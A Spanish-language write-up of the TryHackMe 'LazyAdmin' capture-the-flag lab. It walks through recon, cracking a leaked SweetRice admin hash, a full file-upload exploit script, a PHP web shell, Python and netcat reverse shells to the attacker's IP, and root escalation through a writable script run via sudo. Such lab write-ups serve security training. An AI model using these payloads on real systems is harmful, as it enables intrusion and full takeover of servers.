Try Hack Me LazyAdmin
Máquina LazyAdmin
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.59.115.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.59.115
PING 10.10.59.115 (10.10.59.115) 56(84) bytes of data.
64 bytes from 10.10.59.115: icmp_seq=1 ttl=63 time=158 ms
--- 10.10.59.115 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 157.574/157.574/157.574/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ nmap -p- --open -sS --min-rate 5000 -vvv -Pn 10.10.59.115 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-25 16:25 CST
Initiating Parallel DNS resolution of 1 host. at 16:25
Completed Parallel DNS resolution of 1 host. at 16:25, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 16:25
Scanning 10.10.59.115 [65535 ports]
Discovered open port 80/tcp on 10.10.59.115
Discovered open port 22/tcp on 10.10.59.115
Completed SYN Stealth Scan at 16:26, 21.82s elapsed (65535 total ports)
Nmap scan report for 10.10.59.115
Host is up, received user-set (0.20s latency).
Scanned at 2023-06-25 16:25:40 CST for 22s
Not shown: 65151 closed tcp ports (reset), 382 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 21.95 seconds
Raw packets sent: 107449 (4.728MB) | Rcvd: 100802 (4.032MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬──────────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼──────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.59.115
5 │ [*] Open ports: 22,80
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nmap -sCV -p22,80 10.10.59.115 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-25 16:26 CST
Nmap scan report for 10.10.59.115
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 497cf741104373da2ce6389586f8e0f0 (RSA)
| 256 2fd7c44ce81b5a9044dfc0638c72ae55 (ECDSA)
|_ 256 61846227c6c32917dd27459e29cb905e (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.71 seconds
Vemos el puerto 80 abierto, por lo tanto vamos a ver a lo que nos enfrentamos con whatweb:
1
2
❯ whatweb http://10.10.59.115/
http://10.10.59.115/ [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.59.115], Title[Apache2 Ubuntu Default Page: It works]
Visualizaremos el contenido vía web:
No tenemos nada interesante, por lo que vamos a tratar de descubrir recursos vía web:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ wfuzz -c -L --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.59.115/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.59.115/FUZZ
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000061: 200 35 L 151 W 2198 Ch "content"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 16280
Filtered Requests: 16279
Requests/sec.: 0
Tenemos el directorio content; por lo que vamos a echarle un ojo:
Vemos que nos enfrentamos antes un CMS llamado SweetRice; por lo que lo más seguro es que tenga algún panel de login y otros recursos, así que vamos a tratar de descubrir directorios bajo content:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
❯ wfuzz -c -L --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.59.115/content/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.59.115/content/FUZZ
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000002: 200 28 L 174 W 3443 Ch "images"
000000939: 200 20 L 103 W 1776 Ch "js"
000002176: 200 44 L 352 W 6684 Ch "inc"
000003306: 200 113 L 252 W 3667 Ch "as"
000003587: 200 16 L 60 W 963 Ch "_themes"
000003794: 200 15 L 49 W 773 Ch "attachment"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 273.5713
Processed Requests: 16101
Filtered Requests: 16095
Requests/sec.: 58.85484
De los directorios que nos aparecen, nos llama la atención:
- inc
- as
- attachment
Vamos a echarle un ojo a inc:
Nos llama la atención el directorio mysql_backup:
Nos descargarmos el archivo para echarle un ojo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ catn mysql_bakup_20191129023059-1.5.1.sql
<?php return array (
0 => 'DROP TABLE IF EXISTS `%--%_attachment`;',
1 => 'CREATE TABLE `%--%_attachment` (
`id` int(10) NOT NULL AUTO_INCREMENT,
`post_id` int(10) NOT NULL,
`file_name` varchar(255) NOT NULL,
`date` int(10) NOT NULL,
`downloads` int(10) NOT NULL,
PRIMARY KEY (`id`)
...
14 => 'INSERT INTO `%--%_options` VALUES(\'1\',\'global_setting\',\'a:17:{s:4:\\"name\\";s:25:\\"Lazy Admin's Website\\";s:6:\\"author\\";s:10:\\"Lazy Admin\\";s:5:\\"title\\";s:0:\\"\\";s:8:\\"keywords\\";s:8:\\"Keywords\\";s:11:\\"description\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passwd\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\"close\\";i:1;s:9:\\"close_tip\\";s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as your website management system.</p><h1>This site is building now , please come late.</h1><p>If you are the webmaster,please go to Dashboard -> General -> Website setting </p><p>and uncheck the checkbox \\"Site close\\" to open your website.</p><p>More help at <a href=\\"http://www.basic-cms.org/docs/5-things-need-to-be-done-when-SweetRice-installed/\\">Tip for Basic CMS SweetRice
...
Tenemos unas credenciales del usuario manager y vemos que la contraseña está cifrada, por lo que vamos a crackearla con CrackStation:
Tenemos unas credenciales manager : Password123. Si le echamos un ojo a los otros directorios, vemos que en as se tiene un panel de login de acceso al CMS SweetRice.
Vemos que se tiene el CMS SweetRice 1.5.1; por lo que vamos a ver si existe algún exploit público.
1
2
3
4
5
6
7
8
9
10
11
❯ searchsploit SweetRice 1.5.1
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
SweetRice 1.5.1 - Arbitrary File Download | php/webapps/40698.py
SweetRice 1.5.1 - Arbitrary File Upload | php/webapps/40716.py
SweetRice 1.5.1 - Backup Disclosure | php/webapps/40718.txt
SweetRice 1.5.1 - Cross-Site Request Forgery | php/webapps/40692.html
SweetRice 1.5.1 - Cross-Site Request Forgery / PHP Code Execution | php/webapps/40700.html
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Observamos unos exploits que nos permite la subida de archivos; así que vamos a echarles un ojo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
# Exploit Author: Ashiyane Digital Security Team
# Date: 03-11-2016
# Vendor: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1
# Platform: WebApp - PHP - Mysql
import requests
import os
from requests import session
if os.name == 'nt':
os.system('cls')
else:
os.system('clear')
pass
banner = '''
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
| _________ __ __________.__ |
| / _____/_ _ __ ____ _____/ |\______ \__| ____ ____ |
| \_____ \\ \/ \/ // __ \_/ __ \ __\ _/ |/ ___\/ __ \ |
| / \\ /\ ___/\ ___/| | | | \ \ \__\ ___/ |
|/_______ / \/\_/ \___ >\___ >__| |____|_ /__|\___ >___ > |
| \/ \/ \/ \/ \/ \/ |
| > SweetRice 1.5.1 Unrestricted File Upload |
| > Script Cod3r : Ehsan Hosseini |
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
'''
print(banner)
# Get Host & User & Pass & filename
host = input("Enter The Target URL(Example : localhost.com) : ")
username = input("Enter Username : ")
password = input("Enter Password : ")
filename = input("Enter FileName (Example:.htaccess,shell.php5,index.html) : ")
file = {'upload[]': open(filename, 'rb')}
payload = {
'user':username,
'passwd':password,
'rememberMe':''
}
with session() as r:
login = r.post('http://' + host + '/as/?type=signin', data=payload)
success = 'Login success'
if login.status_code == 200:
print("[+] Sending User&Pass...")
if login.text.find(success) > 1:
print("[+] Login Succssfully...")
else:
print("[-] User or Pass is incorrent...")
print("Good Bye...")
exit()
pass
pass
uploadfile = r.post('http://' + host + '/as/?type=media_center&mode=upload', files=file)
if uploadfile.status_code == 200:
print("[+] File Uploaded...")
print("[+] URL : http://" + host + "/attachment/" + filename)
pass
El exploit nos dice que en la ruta as/?type=media_center podemos subir un archivo de extensión php5. Así que vamos a crear nuestro archivo malicioso.
1
2
3
4
❯ catn k4mishell.php5
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>"
?>
Una vez que lo subimos, nos dirigimos en la ruta attachment:
Tenemos ejecución de comandos a nivel de sistema, por lo que nos aventamos una reverse shell de python de acuerdon con PentestMonkey:
1
http://10.10.224.5/content/attachment/k4mishell.php5?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.9.85.95%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27
1
2
3
4
5
6
7
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.9.85.95] from (UNKNOWN) [10.10.224.5] 58424
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Hacemos un Tratamiento de la tty para trabajar de manera más cómoda. Para facilitar la intrusión, se puede hacer uso del recurso SweetRice-CMS-exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ python3 sweetrice.py --url http://10.10.170.246/content --user manager --passwd Password123 --lhost 10.9.85.95
[+] Login CMS SweetRice: Login successful
[+] Shell: Established connection!
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.170.246 on port 59212
[+] Reading file: File php-reverse-shell.php5 exists!
[+] File: File uploaded
[+] Reverse Shell: Correct reverse shell
[*] Switching to interactive mode
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
04:57:01 up 1:57, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ whoami
www-data
$
En la ruta /home/itguy podemos encontrar la primera flag (user.txt). Ahora debemos buscar la forma de escalar privilegios:
1
2
3
4
5
6
7
8
9
www-data@THM-Chal:/home/itguy$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@THM-Chal:/home/itguy$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$
Podemos ejecutar /usr/bin/perl /home/itguy/backup.pl como cualquier usuario sin proporcionar contraseña, por lo tanto, vamos a echar un ojo al archivo /home/itguy/backup.pl:
1
2
3
4
5
6
7
8
9
www-data@THM-Chal:/home/itguy$ cat /home/itguy/backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
www-data@THM-Chal:/home/itguy$ ls -la /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29 2019 /etc/copy.sh
www-data@THM-Chal:/home/itguy$
Vemos que el archivo backup.pl manda a llamar al script /etc/copy.sh el cual genera una reverse shell hacia la 192.168.0.190:5554 y que además tenemos permisos de escritura sobre dicho archivo. Cambiamos la dirección IP por la nuestra.
1
2
3
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.85.95 8443 >/tmp/f
www-data@THM-Chal:/home/itguy$
Ahora ejecutamos el archivo en perl y nos ponemos en escucha por el puerto 8443:
1
2
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory
1
2
3
4
5
6
❯ nc -nlvp 8443
listening on [any] 8443 ...
connect to [10.9.85.95] from (UNKNOWN) [10.10.224.5] 53298
# whoami
root
#
Ya somos el usuario root y podemos visualizar la flag (root.txt).